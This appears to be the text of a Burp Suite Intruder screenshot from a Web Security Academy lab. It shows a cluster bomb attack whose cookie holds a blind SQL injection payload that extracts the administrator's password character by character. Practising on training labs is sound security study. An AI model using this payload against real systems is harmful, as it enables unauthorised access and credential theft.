 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
blind_brute_force × +
? Cluster bomb attack Start attack
Target https://0a98000504fdbe4e80d9e432009000d1.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a98000504fdbe4e80d9e432009000d1.web-security-academy.net
3 Cookie: TrackingId=y6tn63qZP0NEGzjW' AND (SELECT SUBSTRING (password, §pos§, 1) FROM users WHERE USERNAME='administrator') = '§payload§' -- session=1IepcXI1LsqYxTTlfPjpNE0TdRHcdfZ5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a98000504fdbe4e80d9e432009000d1.web-security-academy.net/login
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19